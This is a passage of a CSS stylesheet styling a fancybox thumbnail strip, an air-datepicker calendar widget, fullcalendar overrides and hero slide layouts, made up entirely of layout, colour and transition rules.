  outline: 0;
  padding: 10px 15px;
  width: 100%;
}
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}
.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}
.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}
.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}
.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}
.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}
.fancybox-thumbs__list a {
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}
.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}
.fancybox-thumbs__list a:focus::before {
  opacity: 0.5;
}
.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1;
}
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
.air-datepicker-cell.-day-.-other-month-,
.air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}
.air-datepicker-cell.-day-.-other-month-:hover,
.air-datepicker-cell.-year-.-other-decade-:hover {
  color: var(--adp-color-other-month-hover);
}
.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-,
.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  color: var(--adp-color-other-month);
}
.-selected-.air-datepicker-cell.-day-.-other-month-,
.-selected-.air-datepicker-cell.-year-.-other-decade- {
  color: #fff;
  background: var(--adp-background-color-selected-other-month);
}
.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-,
.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background: var(--adp-background-color-selected-other-month-focused);
}
.-in-range-.air-datepicker-cell.-day-.-other-month-,
.-in-range-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range);
  color: var(--adp-color);
}
.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-,
.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade- {
  background-color: var(--adp-background-color-in-range-focused);
}
.air-datepicker-cell.-day-.-other-month-:empty,
.air-datepicker-cell.-year-.-other-decade-:empty {
  background: 0 0;
  border: none;
}
.air-datepicker-cell {
  border-radius: var(--adp-cell-border-radius);
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  position: relative;
  align-items: center;
  justify-content: center;
  z-index: 1;
}
.air-datepicker-cell.-focus- {
  background: var(--adp-background-color-hover);
}
.air-datepicker-cell.-current- {
  color: var(--adp-color-current-date);
  font-weight: 800;
}
.air-datepicker-cell.-current-.-focus- {
  color: var(--adp-color);
}
.air-datepicker-cell.-current-.-in-range- {
  color: var(--adp-color-current-date);
}
.air-datepicker-cell.-disabled- {
  cursor: default;
  color: var(--adp-color-disabled);
}
.air-datepicker-cell.-disabled-.-focus- {
  color: var(--adp-color-disabled);
}
.air-datepicker-cell.-disabled-.-in-range- {
  color: var(--adp-color-disabled-in-range);
}
.air-datepicker-cell.-disabled-.-current-.-focus- {
  color: var(--adp-color-disabled);
}
.air-datepicker-cell.-in-range- {
  background: var(--adp-cell-background-color-in-range);
  border-radius: 0;
}
.air-datepicker-cell.-in-range-:hover {
  background: var(--adp-cell-background-color-in-range-hover);
}
.air-datepicker-cell.-range-from- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius);
}
.air-datepicker-cell.-range-to- {
  border: 1px solid var(--adp-cell-border-color-in-range);
  background-color: var(--adp-cell-background-color-in-range);
  border-radius: 0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0;
}
.air-datepicker-cell.-range-to-.-range-from- {
  border-radius: var(--adp-cell-border-radius);
}
.air-datepicker-cell.-selected- {
  color: #fff;
  border: none;
  background: var(--adp-cell-background-color-selected);
}
.air-datepicker-cell.-selected-.-current- {
  color: #fff;
  background: var(--adp-cell-background-color-selected);
}
.air-datepicker-cell.-selected-.-focus- {
  background: var(--adp-cell-background-color-selected-hover);
}
.air-datepicker-body {
  transition: all var(--adp-transition-duration) var(--adp-transition-ease);
}
.air-datepicker-body.-hidden- {
  display: none;
}
.air-datepicker-body--day-names {
  display: grid;
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  margin: 8px 0 3px;
}
.air-datepicker-body--day-name {
  color: var(--adp-day-name-color);
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
  text-align: center;
  text-transform: uppercase;
  font-size: 0.8em;
}
.air-datepicker-body--cells {
  display: grid;
}
.air-datepicker-body--cells.-days- {
  grid-template-columns: repeat(7, var(--adp-day-cell-width));
  grid-auto-rows: var(--adp-day-cell-height);
}
.air-datepicker-body--cells.-months- {
  grid-template-columns: repeat(3, 1fr);
  grid-auto-rows: var(--adp-month-cell-height);
}
.air-datepicker-body--cells.-years- {
  grid-template-columns: repeat(4, 1fr);
  grid-auto-rows: var(--adp-year-cell-height);
}
.air-datepicker-nav {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid var(--adp-border-color-inner);
  min-height: var(--adp-nav-height);
  padding: var(--adp-padding);
  box-sizing: content-box;
}
.-only-timepicker- .air-datepicker-nav {
  display: none;
}
.air-datepicker-nav--action,
.air-datepicker-nav--title {
  display: flex;
  cursor: pointer;
  align-items: center;
  justify-content: center;
}
.air-datepicker-nav--action {
  width: var(--adp-nav-action-size);
  border-radius: var(--adp-border-radius);
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.air-datepicker-nav--action:hover {
  background: var(--adp-background-color-hover);
}
.air-datepicker-nav--action:active {
  background: var(--adp-background-color-active);
}
.air-datepicker-nav--action.-disabled- {
  visibility: hidden;
}
.air-datepicker-nav--action svg {
  width: 32px;
  height: 32px;
}
.air-datepicker-nav--action path {
  fill: none;
  stroke: var(--adp-nav-arrow-color);
  stroke-width: 2px;
}
.air-datepicker-nav--title {
  border-radius: var(--adp-border-radius);
  padding: 0 8px;
}
.air-datepicker-nav--title i {
  font-style: normal;
  color: var(--adp-nav-color-secondary);
  margin-left: 0.3em;
}
.air-datepicker-nav--title:hover {
  background: var(--adp-background-color-hover);
}
.air-datepicker-nav--title:active {
  background: var(--adp-background-color-active);
}
.air-datepicker-nav--title.-disabled- {
  cursor: default;
  background: 0 0;
}
.air-datepicker-buttons {
  display: grid;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
}
.air-datepicker-button {
  display: inline-flex;
  color: var(--adp-btn-color);
  border-radius: var(--adp-btn-border-radius);
  cursor: pointer;
  height: var(--adp-btn-height);
  border: none;
  background: rgba(255, 255, 255, 0);
}
.air-datepicker-button:hover {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
}
.air-datepicker-button:focus {
  color: var(--adp-btn-color-hover);
  background: var(--adp-btn-background-color-hover);
  outline: 0;
}
.air-datepicker-button:active {
  background: var(--adp-btn-background-color-active);
}
.air-datepicker-button span {
  outline: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
}
.air-datepicker-time {
  display: grid;
  grid-template-columns: max-content 1fr;
  grid-column-gap: 12px;
  align-items: center;
  position: relative;
  padding: 0 var(--adp-time-padding-inner);
}
.-only-timepicker- .air-datepicker-time {
  border-top: none;
}
.air-datepicker-time--current {
  display: flex;
  align-items: center;
  flex: 1;
  font-size: 14px;
  text-align: center;
}
.air-datepicker-time--current-colon {
  margin: 0 2px 3px;
  line-height: 1;
}
.air-datepicker-time--current-hours,
.air-datepicker-time--current-minutes {
  line-height: 1;
  font-size: 19px;
  font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
  position: relative;
  z-index: 1;
}
.air-datepicker-time--current-hours:after,
.air-datepicker-time--current-minutes:after {
  content: "";
  background: var(--adp-background-color-hover);
  border-radius: var(--adp-border-radius);
  position: absolute;
  left: -2px;
  top: -3px;
  right: -2px;
  bottom: -2px;
  z-index: -1;
  opacity: 0;
}
.air-datepicker-time--current-hours.-focus-:after,
.air-datepicker-time--current-minutes.-focus-:after {
  opacity: 1;
}
.air-datepicker-time--current-ampm {
  text-transform: uppercase;
  align-self: flex-end;
  color: var(--adp-time-day-period-color);
  margin-left: 6px;
  font-size: 11px;
  margin-bottom: 1px;
}
.air-datepicker-time--row {
  display: flex;
  align-items: center;
  font-size: 11px;
  height: 17px;
  background: linear-gradient(
      to right,
      var(--adp-time-track-color),
      var(--adp-time-track-color)
    )
    left 50%/100% var(--adp-time-track-height) no-repeat;
}
.air-datepicker-time--row:first-child {
  margin-bottom: 4px;
}
.air-datepicker-time--row input[type="range"] {
  background: 0 0;
  cursor: pointer;
  flex: 1;
  height: 100%;
  padding: 0;
  margin: 0;
  -webkit-appearance: none;
}
.air-datepicker-time--row input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
}
.air-datepicker-time--row input[type="range"]::-ms-tooltip {
  display: none;
}
.air-datepicker-time--row input[type="range"]:hover::-webkit-slider-thumb {
  border-color: var(--adp-time-track-color-hover);
}
.air-datepicker-time--row input[type="range"]:hover::-moz-range-thumb {
  border-color: var(--adp-time-track-color-hover);
}
.air-datepicker-time--row input[type="range"]:hover::-ms-thumb {
  border-color: var(--adp-time-track-color-hover);
}
.air-datepicker-time--row input[type="range"]:focus {
  outline: 0;
}
.air-datepicker-time--row input[type="range"]:focus::-webkit-slider-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}
.air-datepicker-time--row input[type="range"]:focus::-moz-range-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}
.air-datepicker-time--row input[type="range"]:focus::-ms-thumb {
  background: var(--adp-cell-background-color-selected);
  border-color: var(--adp-cell-background-color-selected);
}
.air-datepicker-time--row input[type="range"]::-webkit-slider-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -webkit-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}
.air-datepicker-time--row input[type="range"]::-moz-range-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -moz-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}
.air-datepicker-time--row input[type="range"]::-ms-thumb {
  box-sizing: border-box;
  height: 12px;
  width: 12px;
  border-radius: 3px;
  border: 1px solid var(--adp-time-track-color);
  background: #fff;
  cursor: pointer;
  -ms-transition: background var(--adp-transition-duration);
  transition: background var(--adp-transition-duration);
}
.air-datepicker-time--row input[type="range"]::-webkit-slider-thumb {
  margin-top: calc(var(--adp-time-thumb-size) / 2 * -1);
}
.air-datepicker-time--row input[type="range"]::-webkit-slider-runnable-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: rgba(0, 0, 0, 0);
}
.air-datepicker-time--row input[type="range"]::-moz-range-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: rgba(0, 0, 0, 0);
}
.air-datepicker-time--row input[type="range"]::-ms-track {
  border: none;
  height: var(--adp-time-track-height);
  cursor: pointer;
  color: transparent;
  background: rgba(0, 0, 0, 0);
}
.air-datepicker-time--row input[type="range"]::-ms-fill-lower {
  background: rgba(0, 0, 0, 0);
}
.air-datepicker-time--row input[type="range"]::-ms-fill-upper {
  background: rgba(0, 0, 0, 0);
}
.air-datepicker {
  --adp-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
    Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
    "Segoe UI Symbol";
  --adp-font-size: 14px;
  --adp-width: 246px;
  --adp-z-index: 100;
  --adp-padding: 4px;
  --adp-grid-areas: "nav" "body" "timepicker" "buttons";
  --adp-transition-duration: 0.3s;
  --adp-transition-ease: ease-out;
  --adp-transition-offset: 8px;
  --adp-background-color: #fff;
  --adp-background-color-hover: #f0f0f0;
  --adp-background-color-active: #eaeaea;
  --adp-background-color-in-range: rgba(92, 196, 239, 0.1);
  --adp-background-color-in-range-focused: rgba(92, 196, 239, 0.2);
  --adp-background-color-selected-other-month-focused: #8ad5f4;
  --adp-background-color-selected-other-month: #a2ddf6;
  --adp-color: #4a4a4a;
  --adp-color-secondary: #9c9c9c;
  --adp-accent-color: #4eb5e6;
  --adp-color-current-date: var(--adp-accent-color);
  --adp-color-other-month: #dedede;
  --adp-color-disabled: #aeaeae;
  --adp-color-disabled-in-range: #939393;
  --adp-color-other-month-hover: #c5c5c5;
  --adp-border-color: #dbdbdb;
  --adp-border-color-inner: #efefef;
  --adp-border-radius: 15px;
  --adp-border-color-inline: #d7d7d7;
  --adp-nav-height: 32px;
  --adp-nav-arrow-color: var(--adp-color-secondary);
  --adp-nav-action-size: 32px;
  --adp-nav-color-secondary: var(--adp-color-secondary);
  --adp-day-name-color: #ff9a19;
  --adp-day-cell-width: 1fr;
  --adp-day-cell-height: 32px;
  --adp-month-cell-height: 42px;
  --adp-year-cell-height: 56px;
  --adp-pointer-size: 10px;
  --adp-poiner-border-radius: 2px;
  --adp-pointer-offset: 14px;
  --adp-cell-border-radius: 8px;
  --adp-cell-background-color-selected: #5cc4ef;
  --adp-cell-background-color-selected-hover: #45bced;
  --adp-cell-background-color-in-range: rgba(92, 196, 239, 0.1);
  --adp-cell-background-color-in-range-hover: rgba(92, 196, 239, 0.2);
  --adp-cell-border-color-in-range: var(--adp-cell-background-color-selected);
  --adp-btn-height: 32px;
  --adp-btn-color: var(--adp-accent-color);
  --adp-btn-color-hover: var(--adp-color);
  --adp-btn-border-radius: var(--adp-border-radius);
  --adp-btn-background-color-hover: var(--adp-background-color-hover);
  --adp-btn-background-color-active: var(--adp-background-color-active);
  --adp-time-track-height: 1px;
  --adp-time-track-color: #dedede;
  --adp-time-track-color-hover: #b1b1b1;
  --adp-time-thumb-size: 12px;
  --adp-time-padding-inner: 10px;
  --adp-time-day-period-color: var(--adp-color-secondary);
  --adp-mobile-font-size: 16px;
  --adp-mobile-nav-height: 40px;
  --adp-mobile-width: 320px;
  --adp-mobile-day-cell-height: 38px;
  --adp-mobile-month-cell-height: 48px;
  --adp-mobile-year-cell-height: 64px;
}
.air-datepicker-overlay {
  --adp-overlay-background-color: rgba(0, 0, 0, 0.3);
  --adp-overlay-transition-duration: 0.3s;
  --adp-overlay-transition-ease: ease-out;
  --adp-overlay-z-index: 100;
}
.air-datepicker {
  background: var(--adp-background-color);
  border: 1px solid var(--adp-border-color);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
  border-radius: var(--adp-border-radius);
  box-sizing: content-box;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, max-content);
  grid-template-areas: var(--adp-grid-areas);
  font-family: var(--adp-font-family), sans-serif;
  font-size: var(--adp-font-size);
  color: var(--adp-color);
  width: var(--adp-width);
  position: absolute;
  transition: opacity var(--adp-transition-duration) var(--adp-transition-ease),
    transform var(--adp-transition-duration) var(--adp-transition-ease);
  z-index: var(--adp-z-index);
}
.air-datepicker:not(.-custom-position-) {
  opacity: 0;
}
.air-datepicker.-from-top- {
  transform: translateY(calc(var(--adp-transition-offset) * -1));
}
.air-datepicker.-from-right- {
  transform: translateX(var(--adp-transition-offset));
}
.air-datepicker.-from-bottom- {
  transform: translateY(var(--adp-transition-offset));
}
.air-datepicker.-from-left- {
  transform: translateX(calc(var(--adp-transition-offset) * -1));
}
.air-datepicker.-active-:not(.-custom-position-) {
  transform: translate(0, 0);
  opacity: 1;
}
.air-datepicker.-active-.-custom-position- {
  transition: none;
}
.air-datepicker.-inline- {
  border-color: var(--adp-border-color-inline);
  box-shadow: none;
  position: static;
  left: auto;
  right: auto;
  opacity: 1;
  transform: none;
}
.air-datepicker.-inline- .air-datepicker--pointer {
  display: none;
}
.air-datepicker.-is-mobile- {
  --adp-font-size: var(--adp-mobile-font-size);
  --adp-day-cell-height: var(--adp-mobile-day-cell-height);
  --adp-month-cell-height: var(--adp-mobile-month-cell-height);
  --adp-year-cell-height: var(--adp-mobile-year-cell-height);
  --adp-nav-height: var(--adp-mobile-nav-height);
  --adp-nav-action-size: var(--adp-mobile-nav-height);
  position: fixed;
  width: var(--adp-mobile-width);
  border: none;
}
.air-datepicker.-is-mobile- * {
  -webkit-tap-highlight-color: transparent;
}
.air-datepicker.-is-mobile- .air-datepicker--pointer {
  display: none;
}
.air-datepicker.-is-mobile-:not(.-custom-position-) {
  transform: translate(-50%, calc(-50% + var(--adp-transition-offset)));
}
.air-datepicker.-is-mobile-.-active-:not(.-custom-position-) {
  transform: translate(-50%, -50%);
}
.air-datepicker.-custom-position- {
  transition: none;
}
.air-datepicker-global-container {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9999;
}
.air-datepicker--pointer {
  --pointer-half-size: calc(var(--adp-pointer-size) / 2);
  position: absolute;
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  z-index: -1;
}
.air-datepicker--pointer:after {
  content: "";
  position: absolute;
  background: #fff;
  border-top: 1px solid var(--adp-border-color-inline);
  border-right: 1px solid var(--adp-border-color-inline);
  border-top-right-radius: var(--adp-poiner-border-radius);
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  box-sizing: border-box;
}
.-top-center- .air-datepicker--pointer,
.-top-left- .air-datepicker--pointer,
.-top-right- .air-datepicker--pointer,
[data-popper-placement^="top"] .air-datepicker--pointer {
  top: calc(100% - var(--pointer-half-size) + 1px);
}
.-top-center- .air-datepicker--pointer:after,
.-top-left- .air-datepicker--pointer:after,
.-top-right- .air-datepicker--pointer:after,
[data-popper-placement^="top"] .air-datepicker--pointer:after {
  transform: rotate(135deg);
}
.-right-bottom- .air-datepicker--pointer,
.-right-center- .air-datepicker--pointer,
.-right-top- .air-datepicker--pointer,
[data-popper-placement^="right"] .air-datepicker--pointer {
  right: calc(100% - var(--pointer-half-size) + 1px);
}
.-right-bottom- .air-datepicker--pointer:after,
.-right-center- .air-datepicker--pointer:after,
.-right-top- .air-datepicker--pointer:after,
[data-popper-placement^="right"] .air-datepicker--pointer:after {
  transform: rotate(225deg);
}
.-bottom-center- .air-datepicker--pointer,
.-bottom-left- .air-datepicker--pointer,
.-bottom-right- .air-datepicker--pointer,
[data-popper-placement^="bottom"] .air-datepicker--pointer {
  bottom: calc(100% - var(--pointer-half-size) + 1px);
}
.-bottom-center- .air-datepicker--pointer:after,
.-bottom-left- .air-datepicker--pointer:after,
.-bottom-right- .air-datepicker--pointer:after,
[data-popper-placement^="bottom"] .air-datepicker--pointer:after {
  transform: rotate(315deg);
}
.-left-bottom- .air-datepicker--pointer,
.-left-center- .air-datepicker--pointer,
.-left-top- .air-datepicker--pointer,
[data-popper-placement^="left"] .air-datepicker--pointer {
  left: calc(100% - var(--pointer-half-size) + 1px);
}
.-left-bottom- .air-datepicker--pointer:after,
.-left-center- .air-datepicker--pointer:after,
.-left-top- .air-datepicker--pointer:after,
[data-popper-placement^="left"] .air-datepicker--pointer:after {
  transform: rotate(45deg);
}
.-bottom-left- .air-datepicker--pointer,
.-top-left- .air-datepicker--pointer {
  left: var(--adp-pointer-offset);
}
.-bottom-right- .air-datepicker--pointer,
.-top-right- .air-datepicker--pointer {
  right: var(--adp-pointer-offset);
}
.-bottom-center- .air-datepicker--pointer,
.-top-center- .air-datepicker--pointer {
  left: calc(50% - var(--adp-pointer-size) / 2);
}
.-left-top- .air-datepicker--pointer,
.-right-top- .air-datepicker--pointer {
  top: var(--adp-pointer-offset);
}
.-left-bottom- .air-datepicker--pointer,
.-right-bottom- .air-datepicker--pointer {
  bottom: var(--adp-pointer-offset);
}
.-left-center- .air-datepicker--pointer,
.-right-center- .air-datepicker--pointer {
  top: calc(50% - var(--adp-pointer-size) / 2);
}
.air-datepicker--navigation {
  grid-area: nav;
}
.air-datepicker--content {
  box-sizing: content-box;
  padding: var(--adp-padding);
  grid-area: body;
}
.-only-timepicker- .air-datepicker--content {
  display: none;
}
.air-datepicker--time {
  grid-area: timepicker;
}
.air-datepicker--buttons {
  grid-area: buttons;
}
.air-datepicker--buttons,
.air-datepicker--time {
  padding: var(--adp-padding);
  border-top: 1px solid var(--adp-border-color-inner);
}
.air-datepicker-overlay {
  position: fixed;
  background: var(--adp-overlay-background-color);
  left: 0;
  top: 0;
  width: 0;
  height: 0;
  opacity: 0;
  transition: opacity var(--adp-overlay-transition-duration)
      var(--adp-overlay-transition-ease),
    left 0s, height 0s, width 0s;
  transition-delay: 0s, var(--adp-overlay-transition-duration),
    var(--adp-overlay-transition-duration),
    var(--adp-overlay-transition-duration);
  z-index: var(--adp-overlay-z-index);
}
.air-datepicker-overlay.-active- {
  opacity: 1;
  width: 100%;
  height: 100%;
  transition: opacity var(--adp-overlay-transition-duration)
      var(--adp-overlay-transition-ease),
    height 0s, width 0s;
}
.fullcalendar-v1 .fc-theme-standard .fc-scrollgrid {
  border: 0 none !important;
}
.fullcalendar-v1 .fc-theme-standard td,
.fullcalendar-v1 .fc-theme-standard th {
  border: 0 none !important;
}
.fullcalendar-v1 .fc .fc-daygrid-bg-harness {
  display: none !important;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-header
  .fc-scrollgrid-sync-inner {
  position: relative;
  z-index: 1;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-header
  .fc-scrollgrid-sync-inner::before {
  content: "";
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  z-index: -1;
  background-color: #fff;
  border-radius: 8px;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-header
  .fc-scrollgrid-sync-inner
  a {
  color: rgba(35, 43, 56, 0.7);
  padding-top: 7px;
  padding-bottom: 7px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: -0.5px;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day
  .fc-daygrid-day-frame {
  position: relative;
  z-index: 1;
  padding: 10px 10px 0 10px;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day
  .fc-daygrid-day-frame::before {
  content: "";
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  border-radius: 8px;
  display: inherit;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day
  .fc-daygrid-day-frame
  .fc-daygrid-day-top
  a {
  font-weight: 900;
  letter-spacing: -0.5px;
  opacity: 0.5;
  line-height: 1.1;
  padding: 2px;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day
  .fc-daygrid-day-frame
  .fc-daygrid-day-events {
  left: 10px;
  right: 10px;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day
  .fc-daygrid-day-frame
  .fc-daygrid-event {
  border-radius: 5px;
  line-height: 1.3;
  margin-top: -1px;
  color: currentColor;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day
  .fc-daygrid-day-frame
  .fc-daygrid-event
  .fc-event-title {
  font-size: 12px;
  text-overflow: ellipsis;
  font-weight: 700;
  letter-spacing: -0.3px;
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day:not(.fc-day-sat):not(.fc-day-sun)
  .fc-daygrid-day-frame::before {
  background: rgba(255, 255, 255, 0.5);
}
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day.fc-day-sat
  .fc-daygrid-day-frame::before,
.fullcalendar-v1
  .fc
  .fc-scrollgrid
  .fc-scrollgrid-section-body
  .fc-day.fc-day-sun
  .fc-daygrid-day-frame::before {
  background: #fff;
}
.fullcalendar-v1 .fc .fc-daygrid-day.fc-day-today {
  background-color: rgba(0, 0, 0, 0) !important;
}
.fullcalendar-v1
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-daygrid-day-frame::before {
  background: #232b38 !important;
}
.fullcalendar-v1 .fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-number {
  color: #fff;
}
.fullcalendar-v1 .fc .fc-daygrid-day.fc-day-today .fc-daygrid-event-dot {
  border: 2px solid #fff;
}
.fullcalendar-v1
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-daygrid-dot-event
  .fc-event-title {
  color: #fff;
}
.fullcalendar-v1 .fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-bottom {
  color: #fff;
}
.fullcalendar-v1 .fc .fc-daygrid-day-bottom {
  padding: 0 5px 0 0 !important;
  font-size: 11px !important;
  margin-bottom: 0 !important;
  text-align: right;
  position: relative;
  bottom: 1px;
  opacity: 0.75;
}
.fullcalendar-v1 .fc-daygrid-dot-event.fc-event-mirror,
.fullcalendar-v1 .fc-daygrid-dot-event:hover {
  background-color: rgba(0, 0, 0, 0) !important;
  color: #232b38 !important;
}
.fullcalendar-v1 .fc .fc-button {
  border-radius: 8px;
}
.fullcalendar-v1 .fc .fc-button-group button {
  border-radius: 8px !important;
}
.fullcalendar-v1 .fc .fc-button-group button:not(:last-child) {
  margin-right: 4px;
}
.fullcalendar-v1 .fc .fc-button-primary {
  background-color: #225372;
  border-color: transparent;
  font-weight: 700;
  letter-spacing: -0.5px;
}
.fullcalendar-v1 .fc .fc-button-primary:hover {
  background-color: #225372;
  border-color: transparent;
}
.fullcalendar-v1 .fc .fc-toolbar-title {
  color: #232b38;
  text-transform: uppercase;
  font-weight: 900;
  font-size: 42px;
  letter-spacing: -1.5px;
}
.fullcalendar-v1 .fc .fc-popover-header {
  padding: 8px 10px;
  font-weight: 700;
  font-size: 14px;
}
.fullcalendar-v1 .fc-event-time {
  display: none;
}
.fullcalendar-v1 .fc .fc-popover {
  border-radius: 8px;
  border: 0 none;
  box-shadow: 0 0 30px rgba(34, 83, 114, 0.1);
  margin-top: 2px;
  margin-left: 2px;
  overflow: hidden;
}
.fullcalendar-v1 .fc .fc-popover-header {
  background-color: #225372;
}
.fullcalendar-v1 .fc-daygrid-event-dot {
  border: 2px solid #232b38;
  margin-top: -1px;
}
.fullcalendar-v1 .fc .fc-toolbar.fc-header-toolbar {
  margin-bottom: 10px !important;
  padding-left: 2px;
  padding-right: 2px;
}
.fullcalendar-v1 .fc .fc-daygrid-event {
  color: currentColor;
}
.slide {
  position: relative;
}
@media (min-width: 768px) {
  .hero,
  .slide,
  .slide-material {
    height: 41vw;
  }
}
@media (min-width: 992px) {
  .hero,
  .slide,
  .slide-material {
    max-height: 710px;
    min-height: 550px;
  }
}
@media (max-width: 479px) {
  .hero,
  .slide,
  .slide-material {
    height: 70vw;
    max-height: 270px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .hero,
  .slide,
  .slide-material {
    height: 65vw;
    max-height: 390px;
  }
}
.slide {
  background: #232b38;
}
.slide-list {
  position: relative;
  top: 0;
  left: 0;
}
.slide-list li {
  display: none;
}
.slide-material {
  overflow: hidden;
  position: relative;
}
.slide-material img,
.slide-material video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.slide-cover > a,
.slide-cover > div {
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  display: block;
}
@media (min-width: 1200px) {
  .slide-cover > a,
  .slide-cover > div {
    background-position: center left;
  }
}
@media (max-width: 767px) {
  .slide-cover > a,
  .slide-cover > div {
    background-position: -65px left;
  }
}
.slide-wrapper {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.slide-container {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  position: relative;
}
.slide-content {
  width: 45%;
  position: relative;
  z-index: 2;
}
@media (max-width: 767px) {
  .slide-content {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .slide-content {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slide-content {
    width: 70%;
  }
}
.slide-content .heading {
  color: #fff;
  font-size: 42px;
  font-weight: 600;
  letter-spacing: -1.5px;
